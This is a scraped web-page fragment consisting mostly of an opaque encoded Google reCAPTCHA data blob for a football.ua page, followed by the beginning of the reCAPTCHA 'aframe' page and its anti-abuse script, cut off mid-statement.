CnFAKasKXwpA0w6NXwqXCr8OawqbCgcKGIcO/bg/CpcOswrzCjWJPwrAYS8KBw7h0QsOZYFTDuHbCnykhL8K1czjDgsKMwrXChx/CpyHCr8KnZDJ3wqrChn/CjWTDsWMrd8KnG8OyP2XCpMK1wobDm8K1IC3Cn3YWDsOLEsKXwol8w67CrcO5PMKiw4rDigbClDrCvGkhUcKIVQA0w7fDggBEbcOhwrrCrVLDkD8ewo93wr43ERPCgHbDi3fDuAfDi1TDowXCisOJw5Exw4ZEwoXCh0kYw75Bwr/CsiLCh8KZw5fChcOfeMOewotbJCdowqrCqcOQw5c3w7HCtMOMBwDDq1PDpVDDl8KmYsKcw682wqtawpYuw4UjwphIw77Dk8KVKsKnwpjDgsKgacKJSMK5AcKpCMO7w5fCqHMOw7sdwpM9wrLDvXrDvh7CugTDm2LDmwHCggdYfEYEwpnCowzDvMKqDzM/HwLDtsKGRQXDsmvDoAzDpsK3wpHCrsOMC0fDoUw8w7Y0wqVtwrxxw795T8KHURpYAQ/CrMKCw4xqw7onCsOKwrF6w7jDqlfCvMKsbsOcw57CkcKoIMKnwpXCucKPBMOWcMOVw4nDn8ODwoQmw7I8wr7Dkm4RwrnChS7DjsKhwqdww5fDlsOqfizCucKwT1DDgXHCicKgLgHCtsO3w63DrlIbwrZRw5sFAcKvJQhwJDJHw68mwoDCqxwpaMOnKsK/TcORw7TCvMOVJAbCo8O+bsKcO8Kuwrkdw49iwrXCusOdw59OwpzDrsKWwqQxwrbDjU/DvBcuwpkowql7w6vDljIGGMKOwqzDqsK1cXAyHcK9wq5Sw7bCv1cCwp3DicOowrPCusK0wofCpMKpJcKqwqJdwpMkwqNFw4DCqxsRw6rCjRnDqwrDkDZQZsOQwp0ew5UVJcKfwpfDgsKCeQvCjhkzbzrCusO0IMKZwqfCihfCiURJfcKpw54+w7t+FHc/w7TDuMONUcO4VMOswppVwpbCunjDlMKRDg7DlTrCjMOFw71eHTvDrE5DwpcEw6gya0XDrcOvw5B+LXHCmMKyTjDDvkkXwqLCowrCqFTDgTENwojDgj3DlDV9NmZKw4HCrCTDhcKjXTU1NcOHUgXCvMKlw6XDuT3CpsKpR3J8w61Qwrl0UinCr3XDk8OJwrA6w6vCiE/DjQd7wpjDoAZEEloVwqwUwrnDhMOAw4Iuw79ib8OBemcBFQ1QcynCtcKtwqYnwo85w6zDpMOCHsK7XMKxK07Co03DiMOrYg0iMG1Rw6BnKmzDkcKkccKawoHDi1bCm8KmwqPDr8KOw4/[base64]/DhsK4ckjCjcOIwqJVVMKGQMK0R8KufcKawoBNw5PCsV9bw7hjw6nDjEtPwqrCozk4w7/DnSRLCMKIw6tYw7fDpgvCl0kCw6fCrMK6w4HDhsKxwr5KRlZWQx7CnzBKCsOmPH3Cm8K/[base64]/CijbCukt2wpjDsCXDpltCw5HDrGZfw4Qfw6jDkhPCsjoBw6fCm2dmG0hyc3LDoz1hPsO/TX/CncOPGMOKwrpyS8K1wo3Cj8OBw5rCmRbCgCgFPTkkMHYlw77DpjtfdQvCuHd5woPCkcO9w41TEMOjw4vCqkY0CMK9ECzCmUrCm0U4wrjCm8K/NQtGw4fDkSzCv8OSYMKsw5oVwrMgw5YDc8OeMsKsw5jDkMKaCDJdw5bDnsKFw5oXbcO4w4vCuxzCmsO2w4gLwojDiMKfwrbCp8KMw5LDhcKTw6cGw5TDvcOPdH4wbcKYwrjDlsOKw6gWfBUowrheaFLCviLDhsKNw4vCi8KDe8KlQCPCnnNpwrZ5w65CwqvCsD/DpMOZRDLCo2DCscKkwq3DigvDggHCisOIwqAUGAbDqV0YwocZw6hEw7EfGsOxNF5Mw5XCoMOTwr7DqHnDkVvCuj3DkTzCpBp5QMOLAFt/FsKCwqLDqnc1w7fCrxPDq8KNd8OhLlnCi8KHw6zCpgDDpBY4w4vCowIPVmhOwqB1P8OyGMKgw7vCs2XCj0TCksKOcMKSHRxcYEULwqXDgcKgw7XChWFHWk7DtxIjKsOlKxFRcwbClB/CkntRwooyw5oHXsKfwoAww4UcwrtMZsOnaDIAXAfDolrCtBFoaSs5RQXDlMK6w409w6/[base64]/[base64]/[base64]/wpTDtHErw53DlRLCrsOawqpnwrTDpTbCrBlbw6MpE8KTw47Dkn3CicKEw6nDh8Odw7hOEMO6wrNiN8OkUsO0e8KswpzDnRRIw5dbZ0d1KWU+TyrCgsOhLATCs8OJasO0w5/[base64]/wobDocOHWGcVw5TCi8KDwrLDrMK3wrnDisOlVUfCgnsyKsKMwrPDhnESwr5zQEfCkXZHw5bClMKSZSnCqcKBa8Oew73CsxVLKsOKwr/CtyJyNsOWwpY1w4RUw4zDqwrDqR5zE8ORw60Rw682w7ETbsO1djHDmcKpw7pLQMKvO8KhKEDCqMOALh96w68yw47CpMK+eCrDl8OrQMOsasKFbMOuWMKRC8OFwp/CuQxdw5FWaMOxOsKRw7hGw498JcO+AMKKIsO2IsKuw7g/P0HCp13DrMOFwrjCt8Oyb8KlwqbDjsOSw40kIcOgd8K8w7UgwqNZw7R0wpBwwrXDgMO/[base64]/DkMKCw7Qkw5oiMxfDiMKuQcKkLH4bwrNJHRHCgcKfwqvDgcOFWFfCrgfCusOYJsKJB8KBw4fCgsK0E1ERwrnCjMKsU8KGOj/CvHHDu8O8wr8UD17CnRzCisO4wpvDr2AQNMO+w5gDw6YjwqoNahJ8KBM+w6vCpQYGI8KkwqgHwqNewq/CnsKmwojCrTcTwroNwrwfb1Brwot3wrY7wqDDgzkfw7HCqsOPw7F2b8KWRMOGwpE8wqPCoCTDrMOYw4DDrMKBwrQrZ8K/w5Yyf8ObwrTDsMOWwp8TKMKTw7ZCwrzCtSrChMOBwr9MA8KhdWV8wpLCgcKuG8KYY1k0UcOjw4hJWcKUeMOPw4sXLCA4acOjWMK5wo57GMObfMOFw5NQw7DDsBrCq8OFw7/CqVDDpcOqS2HCrcK5VsKIH8Oiw7LDpypyNMKbwrHDt8KiD8OHwo8Kw5PClzk+w6xAbcKYwpbCrMKvcsO/fznCumUiKgwsFDfDmQnCicK1QEscwr7DkkZawpTDlMKiw7jCksOIBG7ChiTDpg7DrTNJO8OGdEEKwoTCqcOsDMOzIGUwacKiw4Qbw5vCgcOhfcKyUGbDoUnDvMKfN8O3JsKSw5kRw43CqTAjXMK+w6MMwplAwqNzw75uw5M/wrzDk8KrdlDDr3hjDwvCvVTCkDI1XDgqwoI2w7TDuMOZwqp8RMKha2xUOsOgLsKcbMK4wqw7wp8PWcO9ABtHwr7CvcOBwpPDni9IVn/DkQIkesKHbkrCjlnDsGfCh8KyesOmw57CjcOJfsOqdEbDlMO5wrt5wrInZsO8wqfDnzXCqMK/cQ5Ow5EiwrLCkAXDryfCogIOwrNWHDDCoMOhwp/DocKRS8ORw6bCuSbCig19ehzCgRU3N3J/wp/ClMORK8K9wqlcw7fCmHHCocORBlzCmMOIworClHcnw4lawqrCvHDDiMOywq0AwpIRCwPDvhDCm8KGwrUTw5rChMKcwp3CisKHViM5wp/CmUZuIUrCqsKyDsOLGcKvwqJlTcK6OcKxwpgBNFxRJxhYwqrCtGPCnVg0C8OZTk/[base64]/Do8KxFMKKw5NyR2Ekw5c8woLDhW4DwofCmyZUSz/DkwvCrSfChcKlCsOzwpUQUT7Dm0bDilzCjRvDiAYdwoBVw71Aw5vCqn3DnCXCqsOqem/[base64]/Ch8OkPwJ6ak1hEGDDqE53w6LDjMOXJsORZsK6R3p1w44hwqfDi8O5wpt9PMOgwrpcU8ODw7AAw4UCMAI6w5DCjcOqwqDCusK7TcOqw5kVw5TDp8OzwrQ+woUawq3DoFcSaTrDq8KUQsKGw4pCSMOKR8K6ey3DqMOBH2oAwqrCvMKsT8KjPXnDrw/[base64]/[base64]/DrMKCckDDnhsMw50rMGFoVRRhwpLCmMO+wqLCq8OJw6zDiWbDh0VCK8KnwrhjY8OMFXvCh01Lwq/CjsKPwpvDsMOGw57DngzCrlzCqsKCw4V0wqrCosO5C318b8KYw7PDr3LDlBjCtRDCqcOrPTloIW4janZCw5ovw4hGwqbCmMKBw5Npw5/DnknChWbDuD02GsKvLjV5PsKjN8KbwrbDocK7U0tTw7jDo8KMwpFFw7XDm8KBT2LDp8KKbwbDsVo/[base64]/[base64]/Do8ONwrDDqSLCpcOJw4Znw4XDnErDqT0Xw6ZMHsK5QsKAflLDrMKWwrgJBsK2URk4XcKawpZJw5bClkPDjcOlw704IX0iw4A+QE5Iw657YcOnZkPDkMKtT07DgcKLGcKTNh7CpC3CgMOXw5/DnMK/[base64]/CqxdodsOrYMKUXcOeN8OHdWrDri4Fw7XCkyXDugdAacK3woQiwrzDosO9WcO/QVbDh8OwSMOcaMK7w6fDhsOrMlRTYMOswonCn1LCm1Qgwrcdc8KUwqjChMOvGwwuUcO5w5vDqW8wGMKow7jChXPDuMOow75EZz9rw6zDlW3CnMOpw7RiwqTDhcK/[base64]/CqHDCjAjCtBjDrsO4ecOuwr3CjcOGwq3Ci8Ofw53Dn24KLsO6W1zDrCYZw7vCtH91w6F9EWbCkj3Cp1nDtsOuQMOELMOkUMOlVh1RIngpwpJTTsKFw7nChkU3w4suw6fDtsKrPcK8w7ZVw7/DnSjChB4GEAzDrRvCsRUdwqh7w6R0T3rCjMOSwonClMKIw6MNw7TDt8O2w4Nbwro4bcKjDMKjJMO+WcOgwr7Du8KVw6vDlMOOKWIHczJywpPCscKPKWLDkhNiCcO4IsOiw7zCtMKsRsOUXsKEwo/DvsOAw5/[base64]/R8KLfcOlUhDDgkxBw6JPLcOpwofDnWZrwo4jW8KSLxrDnMOqw5t9wp7CgnEPw4nCuV8iw4/[base64]/[base64]/DrRbDmcKPJmPCscK8w6LChyEYw6/[base64]/CqsO/w6swZXfCn8Kmd8OVAifDlDfCiBrCv8K5Tj/DqlzDsRDDmMKOw5fCihwZUXIcK3EeRMK4O8KVw6TChDjChw8EwpvCnyVuZGvDhAfDk8KDw7bCmWsHe8OPwqspw6tCwqLCpMKow7AVAcOFfiUcwrlPw4LDiMKKUigLDC8NwphawqIEwoDCgmjCrMKJwoQfJMOPw43CgBLCmhnCpcOXRknCrUJ9XgzCgcKHbSZ8fi/Cu8KACj00EcO7w79HB8Odw6fCtA7DmWkjw6RaF0RiwowzSHzDiVrDoinCpMOhw7DChjEVJkXCs1gYw5DCg8K2PmVIMEDDrhkrMMKyw5DCq1rCr1DCqcOlw63DoBPCp1PCgcOvwoDDvcKtUMO9wqZtHmUZA0LCiVDConNdw5XDr8OLWhghN8OZwo/Cvh3Csy9kwovDpXBmRsKcDV/CqBfDjcK+dMOweC/DucOcKsKWAcKdwoPCtw5sWl7DlVJqwqZ7w57CsMKCUMOtTsK2IsOTw7LCicO+wpVkw7VVw7/Du07DjRsXXWxrw5sXw5rClBdbbU0+Sz00w7YGZ1AOCsOFw5HDnjjCjCFWHMOiw7Qnw7wkwqXCucOOw4oeOlvDqcK1DwjCgE8SwqYKwqDCmMK/esKfw6kzwo7Dv1lRI8OBw4fDukfDogXDvMK6w7ZQw6ZQBwxnwrPDj8OnwqHCigQpw47Dh8KOw7RCWnp7woPDohrCvX16w6TDkiLDkDVRw5PDogDCjlEWw4vCuG3DuMOzK8OrV8K4wqfDqiDCtMONesOef1h0wp7DgkXCgsKoworDuMKCXsOCwo/DrV1rDMKRw6XCpcKadcO1w7XCtcOJPcK0wrlmw5JXbSo/ZMOJIMKdwrBZwqIkwrxOQTZPC0TDojjDv8KnwqQpw7YrwqLDnHFDAH7Ck0IDFMOkNEdAdMKpC8KKwojCvcOJw6LDm08MasOUwpLDgcKyYC/CgRoLwpzDm8OxAMKFPR5kw7nCo3oUYgY/[base64]/bsO5w4XCoMKmWT/CjMOaw4dQw73Cq8OBYAc0J8KVwqfDhsKFwpYWKA5nOnNLwobCq8KJwojDgsKEEMOee8OCw4rDl8O6C1p/w644w6BICQhNw4rCpT7ChTBibMOQw590PXwGwpPCksK9JEvDmWtbfxhKbMKQYsOKwovDtsOwwq48UMOOwqbDosOrwrEUC0A0A8KXw4VrHcKOGxDCn3PCslhTXcKgw4XDjHpDamskwqDDgmEowpXDhFERLGYPDsOEWTZ5w7DCq3/CoMKKVcKEw5PCtUlNw7thWVEDdyLCgcOmw6oFwrjDtcOOZGUUd8OcNTrCjX3DkcKEYV9bO27CgsKKfxJqdwoOw6E9w7PDvBPDtcOyHsOWZ03DjcOnNAzDi8KDXAkzw5fCp0/DjsOYw4XDo8KtwpMtw6/DiMOVWyTDnlbCjmgrwqkPwrTChB1Pw4vCgRnClCZHw4zCi3wZKsO2w4PCkirDhQVDwrsBw6/Ct8KWwoRIE3x0AMK3H8KhDcOTwqZ7w57CkMK0w4QFDQUbT8KQHSgOGmI8wrLDvhrCkRFpQxBlw4zCrB53w6DCjG1YwrjCgz7DjcKLMsKeG18VwprCoMKWwpLDq8OHw4jDjsOiw4fDnsKswrzDpkLDlEssw4lrwrLDpB/Du8O2IWgoZzsAw5YqGFxNwowDIMOEHkVvTwrCpcK+w7/DmMKewrhzwrhwwqgmZgbDhyXDrcK5bGE8wrpUd8O+WMK6wrERaMKtwqw+w7EgXEwQw7E9w4g/e8OacF7CsjPDkBVFw6PDj8K+wp3ChMKhwpHDkwDCl3vDoMKGRMKbw7nDhcKHHcKxwrHCkVNLw7YMPcKAwowIw6ppw5fDt8KDLcO3wrd2wrNYQHTDn8KqwqvCizldwqPDs8KQTcO0w5c/w5rDuH7DlcKCw6TCjsKjMgLDjC7Du8O5w4Qew7XDnsKlwpYTw6wmMyLDvWnCiATCjMOePcKHw4QFCwrDgMOBwqx1MDXDl8OTw4DDpyTCgMOgw73Dg8OfK1V7TsOKMA/CrsKbw5keMsKVw7FLwrIaw5nCtcOfTV/CtsKeSgkSQsOgw7F2bktgH0XDlFjDnGsRw5J6wr4oCS0zMcOcw5RQFivCsy/Dqk8Sw5BbUjzCj8KwJUDDvMKYXVnCscO3wrtrCn5Oahw+HTDCqsORw4rDpG3Cs8ORcMOhwqxkwqAwT8O/wrl4wrbCusKlGMKjw7JwwrMIT8KZJ8O0w54BAcK/[base64]/[base64]/CocOEGMKlwp7DssOXwq4XR37CvVjDsS13wocOw73CuMKpZUbCoMOVGmPDpcO0a8KNWCXCjCdlw4JFwqrCkjUvFsONARosw4cca8KZwpvDrU3CiVrDnyDCisOHw43DjcKYBMOccENcw7txeVBLaMOkRnvCj8KFTMKDw5AZAz/Ci2Q8cFDDgsK/w5kZU8KrZwR7w4sawr8iwq5Iw7zCsVDCncKMJg8QWsOHPsOURcKCQ2ZRwqzDk2I+w5AyaA3ClcKjwploXlZhwoZ7w5/CpsKFfMKvHihpZGXCrMKzc8OXVMOSbnENMU7Di8KbEsO2w5rDsHLDj21mIyjCrRc7WF8Qw6XDkj/Duj/DrGrChMO/w4rDr8OqB8ONIMO9wpRacHJAIsK5w5LCpsK8TcOzNEplKcOLw5drw5nDhFltwqDDncOvwrwJwpVww4bCgSbDnmjDpULCocKdTMKLEDphworDtVTDmTsOUmvCrCfCm8Oiwp/Di8OzYmEmwqTDr8K5SWfDjsO4wrN/wohPXMK7CMKPFsKCwqAKWsOlw7Npw5fCnEtKPCFODcOrw5lybcKJTXx/LVIvCcKpWcOQwrNYw5N9wpBZU8OyMsKCH8ODUV3CjHxCw6xgwpHDr8KWax9ZKsKqwq4rC1TDqWzChxDDuydwPy/Cqz4MVcK8GsKUQ0rCuMKYwo7Cnl/DvMOtw6ZEexpQwoFaw5XCjUhVw4jDtFkBfxXDoMKnEyMWwpxZw6Rlw4XCg1FfwojDrcO6FQg0QAV6w4ExwrHDnVY2V8OaeQwNw73Cl8OmQMKIEV/CmMOPLcOKwp/Do8OFCRNZdlM3w5/CoQ8jwq/[base64]/c8KSwrh0w7PDgsOGSkfDqcKzLQvCusK7VcOvEH1Aw63CkwvDoVnDhMOnw6/[base64]/Cv8OCScOWNsK2w5LDqcOPLMO3wo5zBcOzN3vCrydqw58nWMOGbcKre3oKw6YRIMKpEHTCkMKMCQ/Dr8KMD8O/C2vCg10sKy/CnATCilFqCcOoVUl1w4fDkSHCvcOLw7AHw5pNwp7DhMOyw6gYdEDDisOmwobDqnfDoMKDf8Kfw7bDrVjCsB3DlMOgw7vCtyJqNcO/JAHCpyDCrcOSw5bCsEkIb1rDl03DvsO9VcKRw4zDmHnCuUrCqVtzw7rCvsOvXHzCnWAKPAvCm8O8CcKPVVLDpw/[base64]/CtsKpclU4Xk3Ds0hzK8KNCzVmPMKqGMKEa00CPgs9WcKgw6QEw4l3w7nDrcK8MMOhwrtPw4TDhWlYw75cf8Kjwrx/Q1ksw6MiZcOiw6R3ZMKWw7/[base64]/Cr2nCrXQZeUEQwpFLwr7DvksgwonCoMO1wrzDicKlwrlZwpYDGsO7wr5YMngFw6Fja8KpwoY/w4w8GCMqwpckJi7CvsOmZBVcwoPCoyTDvMK3w5LCoMKbwrfCmMKQE8KrBsKyw7MCdTxVfn/CisK9YsKIWMKTA8OzwqrDoiDDmSPDqG50VHxKQcK4eiPCgTbDpmvChMOrO8OWc8O1wr4iCA3DgMOFwpvDocOEPMOowqMPw5bDtX7CkToDOEJ2wpbDvMO7w7LDmcKcwo5lwoR3McKfRXvCvsKbw7Vrwp7Cs3TCm3oZw4/[base64]/CrQhqfCzDnBXCgmZXwo0Jw6PCmUNOfsOXQMKjM0jCv8OlwoTCiFVzwqTDjcOpDsOfIMKCXnkFwrDDkcKMMsKVw5AdwokTwr7Dsz3CiQsBTFE+ccOnw7hWH8Kdw67DjsKqw7QhDwtSwr/[base64]/Dl8KWIUvDvCnCoA7DsjhiwrNrwrxnwr/DiSUgwqbCu2Jew7TDuTfClnnCnF7DlMOEw4A7w4rDh8KlLQjCjlrDnj1EIHTDhMOYwrfCmMOQFsKYw6sbwrXDmhgPw7DCpShjSMOVw4/CvMKHMsKiwrAIwozDuMOrTsK3wonCggjDhMKMAUcdKRdQwp3Co1/ClcOtwqZqw6bDl8K6wofCgsKew7MHHC4GwogAwpBjJj8UH8KzLVfCvRhWUsOEwp8Xw6hOwqTCugTDrMOiPl7DmcKhwpVOw54AK8ObwrbCuUdTCsKrwq1adGLCqQpvw6TDuTnDl8KKOMKRB8KEP8Kdw4oawpjDpsOdBMObwqfCisOlbHUpwrwuwo7Dh8O/[base64]/DhcKRRMKLwrUFCzoRFiZcMz9/wprDkcK1eX5mw7vDhxIrwoNyZsKuw4bCnMKiw5TCsWA+UioDXi9TE3VVw6PDhxghL8Kww7Uzw5zDtRFwd8OVV8KdQsOfwoHCq8OeHU9jTA3Do0l2FMOTKCDDmmQ/w6vDssKEEsOjw57DimvCp8KSwrZMwrdEWMKMw6fDtsOtw4V6w6vDl8Kjwo7DjA/DohjCtlbCgcKKw7PDiBjCk8OVwqDDk8KaPX0Ww7BdwqBPcsOFdgzDi8O/WSDCtcOZF23DhADCvcKRFcOEaVsIwpzCjUU2w68fwr4FwoPCiy/[base64]/w6jCoR3DqMOCwrNxO8OvPEIaN8ORwo7CvsOeS8Oaw7VCDsKJw6I6elPDoRXDk8OzwrhtQ8Oow4seCAx1wqY+ScOwF8Orw4I9SMKaEQQiwr/CuMObwpFUw5fDm8KfXX7CkG/[base64]/wr7DvQAHO1BqFMOUPwHDp8Oqw5IDAMO+wqYXPHklw5XCpcOrwr/[base64]/GBjCocOFF8KSw7Qrw59VwrzCusKGZSxodErDkWklwo/Dkh4twoPDnMKVbMOoLwTDmsO/[base64]/CvsKfAsOjw5Ziw58gQTMrw7wyYyXCrMKyw4vCvFZHwq9rScK3PcO2HcOGwpQZLn1sw6PDocKnL8KcwqbClsO3YXFQQcOKw5vDhsKMw73CuMKcH1vCmcOVwqzCjxLDt3TDmyk/[base64]/[base64]/DosKJPFRPVMO4w5rChEnCo8KNw4vCkSDCjwNfw6HDm8KXE8Kdw73CvsKAw6zCu0DCkD0EOsO+DGTCj0XDqmwHWMKWLyowwqtLDRYLH8Ofwq3ClcKUeMKuw7PDgQcBw7UAw7/CkxfDnsKZwqEzwqXCuE/[base64]/MQPCmMKWwqV4OsKiUV7DqsKcSEdswpF+w4fDinnCj2lPFDbCisK9J8KqwpEcdihuHRwCcsK1wqNzHsOcFcKtQD1Yw5LDi8KewrQkAn7CvDPCusKschFuWcO0OQLCnD/CkXZxCx0kw63Cj8KJwpvCmmHDlMOpwowkDcKaw6HCmGDCsMKXScKtwpgaPsK/wpvDpXbDkhvCi8KuwpbCvATDisKeHcO9w4/Cq0swPsKaw4ZmKMOgGixnbcOqwq8gwphvw4vDrlFcwrXDjXBLSXh7L8KtXCceD0HDjF1VdCxTIAkLaiLDu2zDvxTCpxXCusKjEBPDryLDsVF9w5DDuSUPwoJqw7rDu1/Dlns5fFzCoGQuwovDn2XDosOTVGDDuEp/wrZ8B3rCnsKtw5V+w7vCoEwMKxoxwqktTcOfNX/CtsOkw5JvdcKmNsKSw7klwqpvwolAw4DChsKiTBfCjR3Cm8OGV8KSwqU/w6LCisKfw5fChgrCl37CnyAWGcK2wqx/[base64]/WypwM8OuByIWwp/DmD7DmsOzw4LDj8OEw73CpDfDvwICw53CpRzDlAFywrfCmcKcU8OKw6/Dn8OvwpwbwqV1wozCjl9ww6Fkw6VpasKRwpjDo8OOHMKQwrbDkAzCp8O9w4jCncKxTCnCpcObw4xHw6tgw442woRAw5XDh2zCtMKnw6rDkMKlwpHDv8OAw7BZwr/DhgXDtHAUwr3Dsy3CpMOqWgFLRFnCo3/CuG1VJ2xJw5nDnMKvwo/DqMOWMsO+XzIqw4gkw4ROw4/CrsK2w5V8SsOkVwlmaMKmwr1swq05RFgrw5tFC8ONw4YZw6PCvsK8w6towqTCqMK+OcKQDsOtbcKew7/DscOFwpY3YTgpVWJET8K8w5jCpsOzwqjCm8Odw61swo9OD3YLXyTCshwkw5w8B8Kww4PCpRHCnMKSdCTDlsKJwrbCl8KXB8OWw6TDqcOkw73Cl2bCsk8KwqzCgcOQwoUdw6ALw7TCs8Ohw4M0SMKuA8O3R8OgwpXDpHNaW0AGw4rCnxs1wrrCkMOFw5xaHsOQw7l0w7/CncKYwplOwqAYciBYM8Kvw4tDwqc0BlLCjsKlARNjw4VNKxXCpcOhw5IWZsKRwonCiW0XwpZEw5HCpHXCq0lHw4rDhAMeAEVHInN3A8OXwqARwrEifsO0w6gCw5FdcCXCocK/w7xlw5tmKsOpw4fCgyQ1woTCpSDCn3oMCkMIwr0XfMKhX8Kww7UswqwgIcKmwq/Cn2PCjG7CocO7w63DoMOUeCTCkB/CtXovwog8w74eL1V9w7PDo8KLDSxTRsOfwrd3JiR7wr9ZAmzCvmlWX8O/[base64]/[base64]/ClMOnwrXCj8K7w78Mw78RXHRoCnR4TwAKw5t0wpTDmsKaw4zDv1XDnMKYw4zChlk4wooxw7lOw5bCiz3DncOXw4zChMOCw5rDpQ0fRcKIbMK7w6YKYcKDwoLCiMO+MMOmF8KWwo7CgkoBw5Nrw6bCiMKFE8OHLkvCucKBwp9Vw7vDt8OUw7/DmCFGwqnDq8OjwogLwo3ChFxMwql+H8Ohwo/DocK8aCXDlcOvwo9masK1WcKswpzDmUjClSV0wq3DmHh2w51fF8KawoNFDMK6eMOdXk8qw5g1esKJTsKBDcKnRcOEUMKpbC1dwq1Nw4fCmsKZwpXDnsOKCcOgEsKSUsOCw6bDogM8TsOwLMK7SMKjwrI/wqvDs33DmXBUwrMjMmrCnAANQnbCjMOZw6MbwrUiNMOJU8O0w7XDv8KbBGrCucOVKcO6cCNHDMKWTX9MN8OxwrUtw5/DskzDny3DlClWHl0jesKJwpHDjcK7VFPDocKOMMOYDsOawqnDmRQybC9awrPDuMOxwo4Gw4zDqFHClSrDgUQ4wozChjzDvB7CrRoCwpRLeG5SwoHDrA3Cj8OVwoDCgH/[base64]/Cl8Kxw4zCqTvDlUorw73DgGnCqVovZltoQGslwowmbcOFwr9rw4BrwoXDoy/DinEOIDJ/[base64]/DoSPCmsKiwqPDmDxNMm0IKE/CpHDDjsOAw7BTwoQHLsKcwq7CnsO6w6MmwqZsw4g6woRCwo5eVMOGV8KtNcOAcMK3woQzVsO3DcONwqfCnnHDj8OPIi3CqcOEw686wpw7TBRiCC7Cm31Vwp/DusOEUVJywpDCoBvCrSQTVsOWAB59cWVENMK2YGhcPsOHDMOmXF/Dq8OxNF3DtMKzw4lgXUXDoMKSwrbDtxLDi03DnCtJw4fCkcK5J8OXWcKjIVnDgcO5W8OkwrvCsQXCoQpkwrLChsKSw4HCnWrDiQHDu8OZG8KaO09ILMK0w6rDnMKdwqsTw63DicOHVcOcw5p/woQiUSDDpsKlw4kPYCNrwr5xNhrCljvCpAfCggZfwqcKcsKcwovDhDhww79CE3bDkA7CusKbQEl5w5RQb8K/wockecKmw4AJAkjCvErDu0RXwqjCssKEw4Imw79ZcR7DvsO3w5nDtAEUwovClT3DtcOvJj1yw7tvCsOswr99LMOiZ8Kwf8KLw6jDpMK8wpE/[base64]/aRDCsW3DuUzCtATCrC3CsGFLKsO/b8OEw7cDOzwiGMKmwpjCsSw5f8Kvw6UuIcOuLcO9wr5ywrM/woQ/w4TDjmzCqMOsRMKtEcO3KxHDn8KDwoF+HETDjHZvw61Lw4vDvG0vw5E4WBZ5bVzCjzUUH8KoE8K/w60oe8Okw6LClsO3wqk2IBjDucOPw5LDvcOnccKeKTYxGDwowoQHw5kfwrhZwozDh0LCqcOOw7BxwqNUGcKOBh/[base64]/Z2USScKfXGXDhcKIw7/DmU11GE0qw5XCm8OHw6FUwpbDj3/Cowpew6/CrCtNwqsEZjgoKmvCtMKyw7fCicKRw6UXOgDCrClywq5vFMKHcsOmwrfCgCtWUBzCn37CqEoXw6dtw6TDtismcWVZaMKNw5REwpImwpEUw7bDlyHCvE/CqMOQwqHCsjwSdMK1wr/Dvg8/QsODw5jDssK1w5/DqCHCmXRDEsODJsK2J8Khw5/DksKkJUNxwp7CrsO6JW0HJMOCIAnCmzsQwowEQQ1Vd8O3cEDDjETCosOvCMOVRhfChFpxdsKzeMKrw4nCull3XcOKwp/[base64]/wrMzVcKbTsOJw7vDrBvDm0JnTSnDhALDoMOlIcK7UkEEw7Q2IgzCmxc9wqUWw7zCtMKUMRPDrmrDn8KnFcOPbMO4wr8/QcOQesK0TVPCuRpTD8KRwojCiw9Lw4PDscOZK8K9SMKiQmpnw6wvw4Zjw65YfBNbSGnCoXrDj8K2NhNGwo/CocOCw7PCqhxEwpMswqPDs0/DlwI/w5rCucO5FsK6Z8KVw4c3AcK3wq5LwpjCkcKmcQMaesOtc8KFw4zDino7w5Q9w6vClG/[base64]/DisO3Eh8sQWDClw7CuXRNwqMeKcKJTMOiw5TClMKtCRHDu8OJwpTDp8K9w4Z2wqFabcOKw4rCmcKTw47DuUrCvsKLGAJ3VHDDncOiwo8fBzQdwqjDu0RvWMKuw65OR8KrXlDCpDDCjTjDm08PEivDocOtwp5XPcO6Tm7Cr8KjI0JTwpHDsMKJwq/Dn3jDnnVOw6Ene8KgIsOHTD8ywrjCrgLDtcOQKWbDsVtMwrHDusKWwo8QLMO5dl7Cp8KvRmjDrF9qRsK/C8KdwpTChMKCbsKZOMOIDWdWwoXClMKUwq7DpMKAPi3Dr8O5w4hpCsKVw7bDscKzw5RQSBjCjMKTP1A+URDDh8OPw4vCjsKLQVQkdcOKAsOAwrwCwoIZYX/DrsKywrQIwp7DiWzDt2bDlsKuQsKqRCszHMKawqpqwqvDuB7Di8O3YsO/UwjDgcKyRsOnw6QuZG0TDEs1QMOjSSTCuMO4aMO1wrzCqsOqGcORwqZkwo/[base64]/DrsKxB2M0woV0w4kASsOgwqp6WWbCglxcw7wdY8OYeXXCmxvCki7CqXp7BMKsFMKAccOnAsO/d8O5w68dO2lUFzrDocOaNjXDssK8w5fDuB3Cr8OPw41HeCLDgm7DplFbwqkKWsKQZcOewqJqd24XTMOAwp9DJcKsWwfDmTvDhgs7Ex9gfsKcwoVdYsK/wpkSwrNNw5XCrl17wqJRWVnDpcKydMOaJBjCogpxIRXDvkfDmsOKacO7CQ4UQX3DkcO1wq3DjHzCgQIHw7nCpinDj8OOw6DCqsOh\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wG0u+9XhpofXSWs5Iqbf/n84aMp8sQeH5RhN07Yc81Q\\u003d\x22,0,0,null,1,1768952420401,0,0,[113,147,162,171,61],null,[79],\x22RC-salb_PLzavsFiw\x22,null,null,null,null,null,\x220dAFcWeA5UOJcbwCrlXhxB7G0Z_PH11qRMEQTtbJ3RtsPIspYEVWWfA85DOOThgyT61iWvaFPKSXX8gmt45HOq13te-LStu_T5wA\x22,1769035220324]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AOSzp_IwcPHjZgUIZ955jA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var 